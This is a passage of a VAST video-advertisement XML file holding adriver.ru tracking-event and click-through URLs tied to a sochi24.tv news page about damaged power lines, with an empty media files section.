<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
